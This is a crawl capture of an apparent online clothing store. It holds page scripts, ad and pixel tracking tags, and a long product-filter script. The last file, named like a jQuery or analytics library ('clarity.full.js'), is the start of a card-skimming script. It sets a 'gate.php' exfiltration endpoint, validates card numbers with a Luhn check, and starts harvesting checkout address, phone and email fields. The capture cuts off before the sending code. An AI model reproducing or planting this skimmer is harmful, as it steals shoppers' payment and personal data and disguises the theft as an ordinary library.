            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4199
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5446
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
